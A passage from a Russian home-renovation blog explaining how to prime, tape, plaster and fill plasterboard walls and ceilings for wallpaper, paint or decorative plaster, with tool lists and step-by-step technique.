<p>После того, как подготовительные работы завершены, можно заштукатуривать ГКЛ. Как мы уже выяснили, для удаления значительных дефектов этот способ использовать нельзя. Он подходит для стен или потолков с незначительными вмятинами и трещинами либо с перепадами не больше 10-15 мм.</p>
<ol>
<li>Грунтуем основание подходящим средством. Строго соблюдаем инструкции производителя.</li>
<li>Берем подготовленную штукатурную смесь, стартовую или универсальную. Широким шпателем наносим ее на основу, аккуратно разравниваем. На достаточно крупные изъяны поверхности накладываем смесь за два приема.</li>
<li>Ждем, пока раствор высохнет. Затираем все неровности.</li>
<li>Шпаклюем поверхность, используя финишный состав. Даем хорошо высохнуть, на что уйдет до двух суток. После чего еще раз затираем мелкой шкуркой.</li>
</ol>
<p>Дальнейшая отделка гипсокартона возможна только после того, как будут зашпаклеваны стыки, углы и вмятины от крепежей.</p>
<p>Это общая инструкция, как своими руками штукатурить гипсокартон под обои, покраску или облицовку. Но это не все варианты. Возможно еще и нанесение декоративной штукатурки. В этом случае многое будет зависеть от типа материала. Различные составы укладываются по-разному. Венецианка требует идеально ровного основания, наносится в несколько тонких слоев.</p>
<p>Фактурные кладутся более толстым слоем. Смесь разравнивается широкими полосами от потолка до пола. Чтобы получить ярко выраженный рельеф, чуть подсохший раствор обрабатывают специальными штампами или валиками. Можно использовать для этих целей обычную жесткую щетку, губку, шпатель или кисть.</p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<h2>Как подготовить ГКЛ под разные виды отделок</h2>
<p>Начинающие отделочники сомневаются, нужно ли штукатурить гипсокартон под обои, покраску и другие виды декора. Рассмотрим каждый вариант.</p>
<p>Их можно клеить только на выровненную основу без заметных дефектов и изъянов. Особенно, если полотнище тонкое. Поэтому в обязательном порядке проводятся все описанные выше подготовительные мероприятия. Затем грунтование. Возможно, придется обработать праймером поверхность дважды, это зависит от типа средства. Для толстых рыхлых полотен этого может быть достаточно.</p>
<p>Они скроют незначительные неровности. Достаточно будет заделать стыки, вмятины и оформить углы. Если обои тонкие, придется провести сплошную обработку. Если есть незначительные перепады, начинают с оштукатуривания универсальным или стартовым составом. Затем наносят финишную шпаклевку. Для ровных оснований первый этап можно опустить.</p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<h3>Краска</h3>
<p>Перед окрашиванием поверхность обязательно выравнивается, иначе хороший результат получить не удастся. Процесс подготовки аналогичен тому, что проводится для тонких обоев. Однако есть небольшие отличия. При необходимости допускается нанесение не одного, а больше слоев стартовой смеси.</p>
<p>Финишное шпаклевание обязательно, причем оно тоже может быть неоднократным. После полного высыхания основы ее тщательно шлифуют, чтобы убрать даже незначительные изъяны и неровности. Для работы используют только гипсовые составы, например, ротбанд. Они имеют меньшую массу, и после отвердевания приобретают чистый белый цвет, что важно для покраски.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gonchar-ka.ru/raznoe/kak-pribit-karniz-dlya-shtor-k-stene.html" target="_blank" class="uc35be87e86cf037b37ce624727061843"><!-- INLINE RELATED POSTS 3/3 //--><style> .uc35be87e86cf037b37ce624727061843 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #1ABC9C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uc35be87e86cf037b37ce624727061843:active, .uc35be87e86cf037b37ce624727061843:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc35be87e86cf037b37ce624727061843 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc35be87e86cf037b37ce624727061843 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .uc35be87e86cf037b37ce624727061843 .postTitle { color:#E67E22; text-decoration: underline!important; font-size: 16px; } .uc35be87e86cf037b37ce624727061843:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>  <span class="postTitle">Как прибить карниз для штор к стене?</span></div></a></div><h3>Декоративная штукатурка</h3>
<p>Материал плотный, может скрыть небольшие изъяны основы. Но, учитывая, что он достаточно дорогой, выгоднее убрать дефекты с помощью обычных смесей. Вполне достаточно будет оформить стыки и углы, убрать вмятины от шляпок. Это вполне можно сделать своими руками. После этого начинают класть отделку. Только для венецианки, которая относится к составам с тонкой структурой, понадобится полное выравнивание основания.</p>
<p style="clear: both"></p>
<p>В заключении нужно отметить, что штукатурить гипсокартон нужно не всегда. Определяясь, нужна ли эта процедура, стоит учесть все ее минусы и плюсы. Только потом принимать решение. Если остались какие-то вопросы, стоит посмотреть видео, в котором с помощью штукатурки исправляются ошибки при монтаже ГКЛ.</p>
<h2>Как и чем штукатурить гипсокартон</h2>
<p>В процессе выравнивания стен и потолка возникает вопрос, как штукатурить гипсокартон и стоит ли вообще это делать. Бытует мнение, что гипсокартон с его гладкой поверхностью не нужно дополнительно выравнивать. Но существуют определенные ситуации, когда процесс оштукатуривания гипсокартона необходим.</p>
<p style="clear: both"> </p>
<ol>
<li>Надо ли штукатурить</li>
<li>Штукатурка или шпаклевка</li>
<li>Как правильно оштукатурить</li>
<li>Подготовка поверхности</li>
<li>Как правильно зашпаклевать стыки</li>
<li>Материалы и инструмент</li>
<li>Технология оштукатуривания</li>
<li>Декоративная штукатурка</li>
</ol>
<h2>Надо ли штукатурить</h2>
<p>В процессе создания гипсокартонных конструкций появляется вопрос, нужно ли штукатурить гипсокартон перед финишной декоративной отделкой. Казалось бы, гипсокартон выравнивает стены, создает ровную поверхность, штукатурить которую особого смысла нет. Но мастера–профессионалы отмечают несколько важных причин, по которым поверхности из гипсокартона штукатурить можно и нужно:</p>
<ol>
<li>Тонкий слой штукатурки позволяет скрыть незначительные дефекты и малейшие искривления гипсокартонного листа.</li>
<li>Штукатурка позволяет скрыть шляпки крепежных элементов и стыки соединения нескольких гипсокартонных листов.</li>
<li>Штукатурка помогает скрыть дефекты поверхности, которые могут появиться в результате длительной эксплуатации гипсокартонной конструкции.</li>
<li>Гипсокартонные поверхности необходимо шпаклевать перед покраской.</li>
<li>Штукатурка на стене из гипсокартона может стать интересным декоративным покрытием.</li>
</ol>
<blockquote>
<p>Не пытайтесь скрыть под слоем штукатурки ошибки монтажа каркаса. Результатом таких действий станет испорченная поверхность гипсокартона и отваливающиеся куски засохшей выравнивающей смеси.</p>
</blockquote>
<h2>Штукатурка или шпаклевка</h2>
<p style="clear: both"> </p>
<p>Прежде чем заштукатурить поверхность из гипсокартона, важно определить тип выравнивающей смеси, необходимой для работы.</p>
<p>Различают понятие штукатурки и шпаклевки. Штукатурка применяется для чернового выравнивания стен. Смесь отличается крупнозернистой структурой. Нанося штукатурку толстым слоем, устраняются значительные дефекты основания.</p>
<p>Штукатуркой покрывают только влагостойкие листы гипсокартона.</p>
<p>В зависимости от дополнительных полимерных или синтетических элементов, штукатурка помимо выравнивания приобретает следующие функции:</p>
<ul>
<li>теплоизоляции (в состав смеси входит вспененное стекло, полистирол);</li>
<li>звукоизоляции (в сухую смесь добавили частицы керамзита, пемзы, шлака);</li>
<li>гидроизоляции (дополнительная защита от влаги обеспечивается частичками полимеров);</li>
<li>устойчивости к кислотной среде (обеспечивается наличием в смеси частиц калиевого стекла и кварцита).</li>
</ul>
<p>Декоративная штукатурка может использоваться как самостоятельный декоративный слой (вместо обоев или покраски стен) на любых видах гипсокартонных поверхностей (обычных, влагостойких).</p>
<p>Шпаклевка — мелкозернистая смесь, которую наносят очень тонким слоем на поверхность гипсокартона. Шпаклевку чаще всего используют в качестве финишного выравнивающего слоя перед нанесением декоративной отделки.</p>
<blockquote>
<p>Выбирая, какая смесь для выравнивания лучше, помните: закрывают места соединений двух листов или шляпки от саморезов, фиксирующих ГКЛ, гипсовой штукатуркой. Влагостойкие листы гипсокартона штукатурят или шпаклюют смесями на основе акрила.</p>
</blockquote>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/IEttNFhbmlY"></iframe></p>
<h2>Как правильно оштукатурить</h2>
<p>Добиться высокого качества работ оштукатуривания гипсокартонных поверхностей можно, придерживаясь некоторых рекомендаций:</p>
<ul>
<li>наносят выравнивающую смесь только на влагостойкие листы гипсокартона. Обычный тип материала не выдерживает воздействия штукатурной смеси;</li>
<li>перед нанесением шпаклевки обязательно грунтуйте поверхности. Важно подбирать только специальные грунтовки для гипсокартона глубокого проникновения;</li>
<li>шпаклевку на гипсокартон наносят очень тонким слоем. При необходимости всегда можно повторить процедуру выравнивания;</li>
<li>работы по нанесению шпаклевки или штукатурки проводятся в помещении, где температура воздуха варьируется от +5С до +35С;</li>
<li>перед нанесением шпаклевки поверхность необходимо хорошенько очистить. Особенно это касается гипсовой пыли, которая в больших количествах оседает на поверхностях после монтажа гипсокартонных конструкций;</li>
<li>каждый последующий слой шпаклевки наносится только после высыхания предыдущего;</li>
<li>в помещении, где проводятся работы, должен быть хороший воздухообмен.</li>
</ul>
<h2>Подготовка поверхности</h2>
<p style="clear: both"> </p>
<p>Прежде чем штукатурить поверхность гипсокартона, необходимо правильно ее подготовить. Для этого проводят ряд мероприятий:</p>
<ol>
<li>Грунтовка. Увеличить прочность сцепки всех отделочных слоев, которыми покрывают гипсокартон, поможет грунтовка. Ее наносят широкой кистью или поролоновым валиком на поверхность, тщательно, не пропуская ни одного сантиметра.</li>
<li>Шпаклевка стыков и мест крепления. Используя готовую смесь, аккуратно заделываем места креплений гипсокартонных листов к каркасу и стыки. На швах слой штукатурки дополнительно укрепляют при помощи ленты серпянки. С одной стороны лента покрыта клеевым составом, потому ее не нужно намазывать клеем дополнительно.</li>
</ol>
<blockquote>
<p>Грунтовку быстро распределяют по поверхности, не давая гипсокартонному листу размокнуть и деформироваться.</p>
</blockquote>
<h2>Как правильно зашпаклевать стыки</h2>
<p style="clear: both"> </p>
<p>На шпатель набирают немного выравнивающей смеси и, располагая инструмент под небольшим углом, наносят на стыки гипсокартона слой шпаклевки. На зашпаклеванную поверхность наклеивают (слегка притапливая) сетку. Поверх сетку аккуратно покрывают тонким слоем шпаклевки. Все слои разравнивают при помощи шпателя.</p>
<p>После того, как шпаклевка высохнет, обработанные участи зачищают мелкозернистой наждачкой.</p>
<p>Правка углов. Вне зависимости от вида декоративной отделки, края листов гипсокартона должны быть срезаны под углом 45 градусов. Это помогает сформировать правильные внутренние или внешние соединения листов. После того, как гипсокартонный лист зафиксирован, углы дополнительно укрепляют перфорированными профилями. Их фиксируют на шпаклевку на углы, прижимают, разглаживают шпателем, снимая излишки смеси.</p>
<blockquote>
<p>После того, как стыки дополнительно укреплены сеткой, а углы перфорированным уголком, на поверхность гипсокартона еще раз наносится слой грунтовки.</p>
</blockquote>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/kd8g7lCJEZg"></iframe></p>
<h2>Материалы и инструмент</h2>
<p style="clear: both"> </p>
<p>Процесс оштукатуривания гипсокартона своими руками пройдет быстрее, а результат порадует качеством, если заранее подготовить следующие инструменты и материалы:</p>
<ul>
<li>выравнивающие смеси;</li>
<li>шпатель;</li>
<li>наждачная бумага;</li>
<li>емкость для приготовления штукатурки;</li>
<li>грунтовка (выбирайте раствор глубокого проникновения);</li>
<li>сетка или лента малярная (необходима для укрепления стыков);</li>
<li>строительный нож;</li>
<li>валики и кисти (незаменимы для нанесения грунтовки);</li>
<li>строительный уровень (поможет проверить качество проведенной работы);</li>
<li>дрель или строительный миксер (ускорит процесс замешивания выравнивающей смеси).</li>
</ul>
<blockquote>
<p>Для нанесения штукатурки на гипсокартон удобно использовать два шпателя: основной и вспомогательный. Основной — длинный шпатель (600мм). Его использование ускорит процесс отделки больших площадей. Маленький, вспомогательный, шпатель (40мм) необходим для накладывания шпаклевки на основной инструмент, очистки его от излишков выравнивающей смеси.</p>
</blockquote>
<h2>Технология оштукатуривания</h2>
<p style="clear: both"> </p>
<p>После того, как поверхность гипсокартонной конструкции качественно подготовлена, можно приступать непосредственно к процессу оштукатуривания.</p>
<p>Процесс нанесения выравнивающей смеси достаточно трудоемкий, требует соблюдения определенной последовательности действий:</p>
<ul>
<li>вспомогательным шпателем приготовленный заранее или готовый раствор наносят на широкий шпатель.</li>
<li>инструмент прижимают под углом к стене и плавными, аккуратными движениями распределяют штукатурку по поверхности гипсокартона.</li>
</ul>
<blockquote>
<p>Штукатурка гипсокартона наносится в направлении сверху вниз.</p>
</blockquote>
<p>Перед тем, как оштукатурить гипсокартон, запомните:</p>
<ol>
<li>Не заготавливайте заранее большой объем выравнивающей смеси. Уже через полчаса она начнет подсыхать, и добиться хорошей сцепки материалов и идеально ровной поверхности уже не получится. Специалисты советуют готовить минимальное количество раствора (шпаклевка готовиться из расчета 1 кг на 1 м кв.).Чем меньше мазки, тем тоньше будет оштукатуренный слой, и аккуратнее выглядит выполненная работа.</li>
<li>Как только первый слой штукатурки подсох, можно наносить финальную чистовую отделку. Мазки наносят внахлест. Это поможет добиться идеально ровной поверхности (закрываются мельчайшие недочеты). Финишную отделку начинают наносить от углов и примыканий, растягивая шпаклевку по поверхности.</li>
<li>Работая валиком, можно добиться интересной фактуры на стенах. Нанося штукатурку кельмой, оштукатуренный гипсокартон дополнительно обрабатывается гладилкой. Такие манипуляции помогают достичь идеально ровной поверхности.</li>
<li>После того, как финишная отделка высохла ,ее обязательно шлифуют. Для тех, кто сомневается, надо ли проводить этот процесс, следует запомнить: шлифовка доводит зашпаклеванную поверхность до совершенства, устраняя малейшие нюансы отделки, минимальные неровности. Шлифовка проводится с использованием малярной терки с алмазной сеткой.</li>
</ol>
<h2>Декоративная штукатурка</h2>
<p style="clear: both"> </p>
<p>Как вариант одновременного выравнивания и финишной отделки гипсокартонных конструкций, рассматривается нанесение декоративной штукатурки.</p>
<blockquote>
<p>Решая, можно ли наносить декоративную штукатурку на поверхность со значительными дефектами, помните: финишный слой очень тонкий, и он не перекроет глубокие вмятины и трещины на стене.</p>
</blockquote>
<p>В зависимости от пожеланий можно выбрать:</p>
<ul>
<li>венецианский вариант декоративной отделки (комбинация поверхностей разных оттенков и финального глянцевого слоя);</li>
<li>цветную декоративную отделку (многослойное нанесение штукатурки с добавлением необходимого колера);</li>
<li>фактурный тип штукатурки (использование при нанесении специальных кельм губок, штаммов и других приспособлений, создающих необходимый рельеф).</li>
</ul>
<p>Рассмотрим нанесение декоративной штукатурки на конкретном примере:</p>
<ol>
<li>Поверхность гипсокартона покрывают грунтовкой (в два слоя) и базовой белой выравнивающей смесью.</li>
<li>Добавляем колер в штукатурку. Наносим декоративный слой на стену.</li>
<li>Образовываем рельеф. С этой целью можно использовать валики, кисти, губки и другие приспособления. Штукатурку наносят на стену широким шпателем. Как только смесь начнет схватываться, по поверхности проводят валиком (или любым другим предметом), оставляя фактурный след.</li>
<li>После того, как декоративная поверхность застыла, ее можно обработать воском (придает интересный глянцевый эффект) или снять часть рельефа специальным приспособлением теркой (позволяет добиться мягкого эффекта матовости).</li>
</ol>
<p>Следуя основным правилам процесса нанесения штукатурки на гипсокартон, работы пройдут быстро, а результат порадует качеством.</p>
<div class="flat_pm_end"></div>
<div class='yarpp-related'>
<h3>Читайте также:</h3><ol>
<li><a href="https://gonchar-ka.ru/raznoe/kak-krepit-kran-v-vannoj-k-stene.html" rel="bookmark" title="Как крепить кран в ванной к стене?">Как крепить кран в ванной к стене? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/kak-krepit-plintus-mdf-k-stene.html" rel="bookmark" title="Как крепить плинтус МДФ к стене?">Как крепить плинтус МДФ к стене? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/kak-krepyatsya-podrozetniki-v-stene.html" rel="bookmark" title="Как крепятся подрозетники в стене?">Как крепятся подрозетники в стене? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/kak-najti-razryv-v-elektroprovodke-v-stene.html" rel="bookmark" title="Как найти разрыв в электропроводке в стене?">Как найти разрыв в электропроводке в стене? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/kak-nanosit-fakturnuju-shtukaturku-na-steny.html" rel="bookmark" title="Как наносить фактурную штукатурку на стены?">Как наносить фактурную штукатурку на стены? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/kak-obshit-predbannik-vagonkoj-vnutri.html" rel="bookmark" title="Как обшить предбанник вагонкой внутри?">Как обшить предбанник вагонкой внутри? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/kak-otchistit-silikon-s-kafelnoj-plitki.html" rel="bookmark" title="Как отчистить силикон с кафельной плитки?">Как отчистить силикон с кафельной плитки? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/kak-peresadit-dracenu-v-domashnih-usloviyah-poshagovo.html" rel="bookmark" title="Как пересадить драцену в домашних условиях пошагово?">Как пересадить драцену в домашних условиях пошагово? </a></li>
</ol>
</div>
</div>
<div class="clear"></div>
<!-- start: .share-buttons -->
<div class="share-buttons section">
<h5 class="title small">Поделиться:</h5>
<div class="epcl-share-bottom">
<a class="facebook epcl-button circle" rel="nofollow" href="https://facebook.com/sharer/sharer.php?u=https://gonchar-ka.ru/?p=4269"
onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;"><i class="fa fa-facebook"></i></a>
<a class="twitter epcl-button circle" rel="nofollow" href="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D1%88%D1%82%D1%83%D0%BA%D0%B0%D1%82%D1%83%D1%80%D0%B8%D1%82%D1%8C+%D1%81%D1%82%D0%B5%D0%BD%D1%8B+%D0%B8%D0%B7+%D0%B3%D0%B8%D0%BF%D1%81%D0%BE%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%BD%D0%B0%3F&url=https://gonchar-ka.ru/?p=4269"
onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;"><i class="fa fa-twitter"></i></a>
<a class="telegram epcl-button circle" rel="nofollow" href="https://telegram.me/share/url?url=https://gonchar-ka.ru/?p=4269&text=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D1%88%D1%82%D1%83%D0%BA%D0%B0%D1%82%D1%83%D1%80%D0%B8%D1%82%D1%8C+%D1%81%D1%82%D0%B5%D0%BD%D1%8B+%D0%B8%D0%B7+%D0%B3%D0%B8%D0%BF%D1%81%D0%BE%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%BD%D0%B0%3F" onclick="window.open(this.href, 'telegram-share', 'width=490,height=530');return false;"><i class="fa fa-telegram"></i></a>
<a class="vk epcl-button circle" rel="nofollow" href="https://vk.com/share.php?url=https://gonchar-ka.ru/?p=4269&title=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D1%88%D1%82%D1%83%D0%BA%D0%B0%D1%82%D1%83%D1%80%D0%B8%D1%82%D1%8C+%D1%81%D1%82%D0%B5%D0%BD%D1%8B+%D0%B8%D0%B7+%D0%B3%D0%B8%D0%BF%D1%81%D0%BE%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%BD%D0%B0%3F&comment=%D0%95%D1%81%D0%BB%D0%B8+%D0%B2%D1%8B+%D0%B7%D0%B0%D1%82%D0%B5%D1%8F%D0%BB%D0%B8+%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82+%D0%B2+%D0%B4%D0%BE%D0%BC%D0%B5%2C+%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D1%8F+%D0%BE+%D1%82%D0%BE%D0%BC%2C+%D0%BA%D0%B0%D0%BA+%D1%88%D1%82%D1%83%D0%BA%D0%B0%D1%82%D1%83%D1%80%D0%B8%D1%82%D1%8C+%D0%B3%D0%B8%D0%BF%D1%81%D0%BE%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%BD%2C+%D0%B2%D0%B0%D0%BC+%D1%82%D0%BE%D1%87%D0%BD%D0%BE+%D0%BF%D1%80%D0%B8%D0%B3%D0%BE%D0%B4%D0%B8%D1%82%D1%81%D1%8F.+%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8+%D0%BF%D0%BE%D0%B4%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%B8%D1%82%D1%8C+%D1%81%D1%82%D0%B5%D0%BD%D1%8B+%D0%BF%D0%BE%D0%B4+%D0%BF%D0%BE%D0%BA%D1%80%D0%B0%D1%81%D0%BA%D1%83+%D0%B8+%D0%BE%D0%B1%D0%BE%D0%B8%3F" onclick="window.open(this.href, 'vk-share', 'width=490,height=530');return false;"><i class="fa fa-vk"></i></a>
<a class="whatsapp epcl-button circle" rel="nofollow" href="https://api.whatsapp.com/send?text=https://gonchar-ka.ru/?p=4269" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>    
</div>                                    <div class="clear"></div>
<div class="permalink">
<input type="text" name="shortlink" value="https://gonchar-ka.ru/raznoe/kak-pravilno-shtukaturit-steny-iz-gipsokartona.html" id="copy-link" readonly>
<span class="copy"><svg><use xlink:href="#copy"></use></svg></span>
</div>
</div>
<!-- end: .share-buttons -->
</section>
</article>
<div class="clear"></div>
<!-- start: .author -->
<section id="author" class="author  with-avatar section">
<div class="avatar">
<a href="https://gonchar-ka.ru/author/nikbazulin" class="hover-effect thumb"><span class="fullimage cover" style="background-image: url('https://secure.gravatar.com/avatar/b5fd20f181c3f6afec6523bd6b312828?s=120&#038;d=mm&#038;r=g');"></span></a>
</div>
<div class="info">
<h4 class="title author-name gradient-effect"><a href="https://gonchar-ka.ru/author/nikbazulin">Sergey Dorogojin</a></h4>
<p></p>
<div class="social">
</div>
</div>
<div class="clear"></div>
</section>
<!-- end: .author -->
<div class="clear"></div>
<section class="related section">
<article class="prev grid-50 tablet-grid-50 grid-parent">
<a href="https://gonchar-ka.ru/raznoe/kakoj-shpatlevkoj-vyravnivat-steny-pod-oboi.html" class="full-link"></a>                              
<div class="info">
<time datetime="2022-02-01">
01.02.2022                                        </time>
<h4 class="title white no-margin">Какой шпатлевкой выравнивать стены под обои?</h4>
</div>                                
<span class="epcl-button red"></span>
<div class="overlay"></div>
</article>
<article class="next grid-50 tablet-grid-50 grid-parent">
<a href="https://gonchar-ka.ru/gazobeton/kak-prikleit-gipsokarton-k-stene-iz-gazobetona.html" class="full-link"></a>                            
<div class="info">
<time datetime="2022-02-01">
01.02.2022                                        </time>
<h4 class="title white no-margin">Как приклеить гипсокартон к стене из газобетона?</h4>                                
</div>
<span class="epcl-button red"></span>
<div class="overlay"></div>
</article>
<div class="clear"></div>
</section>
<div class="clear"></div>
<!-- start: #comments -->
<div id="comments" class="bg-white hosted ">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title title bordered">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/raznoe/kak-pravilno-shtukaturit-steny-iz-gipsokartona.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://gonchar-ka.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><textarea id="comment" name="comment" aria-required="true" rows="10" placeholder="Comment"></textarea><input class="form-author" name="author" type="text" placeholder="Name" value="" size="30" aria-required='true' required />
<input class="form-email" name="email" type="text" placeholder="Email" value="" size="30" aria-required='true' required />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="epcl-button" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='4269' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
<div class="clear"></div>
</div>
<!-- end: #comments -->
<div class="clear"></div>
</div>
<!-- end: .content -->
<!-- start: #sidebar -->
<aside id="sidebar" class="grid-30 np-mobile no-sidebar">
<div class="default-sidebar"><section id="search-2" class="widget widget_search"><form action="https://gonchar-ka.ru/" method="get" class="search-form">
<input type="text" name="s" id="s" value="" class="search-field" placeholder="Type to start your search..." aria-label="Введите, чтобы начать поиск..." required>
<button type="submit" class="submit" aria-label="Submit"><i class="remixicon remixicon-search-line"></i></button>
</form>
<div class="clear"></div></section><section id="categories-3" class="widget widget_categories"><h4 class="widget-title title bordered">Меню</h4>		<ul>
<li class="cat-item cat-item-19"><a href="https://gonchar-ka.ru/beton">Бетон</a>
</li>
<li class="cat-item cat-item-20"><a href="https://gonchar-ka.ru/gazobeton">Газобетон</a>
</li>
<li class="cat-item cat-item-21"><a href="https://gonchar-ka.ru/krysha">Крыша</a>
</li>
<li class="cat-item cat-item-22"><a href="https://gonchar-ka.ru/okna">Окна</a>
</li>
<li class="cat-item cat-item-23"><a href="https://gonchar-ka.ru/otdelka">Отделка</a>
</li>
<li class="cat-item cat-item-24"><a href="https://gonchar-ka.ru/poly">Полы</a>
</li>
<li class="cat-item cat-item-25"><a href="https://gonchar-ka.ru/raznoe">Разное</a>
</li>
<li class="cat-item cat-item-26"><a href="https://gonchar-ka.ru/sdelat-vybor">Сделать выбор</a>
</li>
<li class="cat-item cat-item-27"><a href="https://gonchar-ka.ru/steny">Стены</a>
</li>
<li class="cat-item cat-item-28"><a href="https://gonchar-ka.ru/strojmaterialy">Стройматериалы</a>
</li>
<li class="cat-item cat-item-29"><a href="https://gonchar-ka.ru/fundament">Фундамент</a>
</li>
</ul>
<div class="clear"></div></section><section id="epcl_related_articles-2" class="widget widget_epcl_related_articles"><h4 class="widget-title title bordered">Читайте также</h4><article class="item no-thumb post-5062 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/mozhno-li-kleit-kuhonnyj-fartuk-na-oboi.html">Можно ли клеить кухонный фартук на обои?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4077 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-pochistit-obektiv-ot-pyli-vnutri.html">Как почистить объектив от пыли внутри?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-5736 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/chem-prikleit-styki-vinilovyh-oboev.html">Чем приклеить стыки виниловых обоев?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4181 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-pravilno-postroit-banju-iz-kirpicha.html">Как правильно построить баню из кирпича?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4029 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-pokleit-tkan-na-steny.html">Как поклеить ткань на стены?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4529 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-sdelat-primykanie-krovli-k-stene.html">Как сделать примыкание кровли к стене?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-5264 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/nuzhno-li-gruntovat-rotband-pered-shpaklevkoj.html">Нужно ли грунтовать ротбанд перед шпаклевкой?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4829 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-uteplit-neotaplivaemoe-pomeshhenie-iznutri.html">Как утеплить неотапливаемое помещение изнутри?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-5184 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/na-kakuju-krasku-mozhno-kleit-oboi.html">На какую краску можно клеить обои?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4499 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
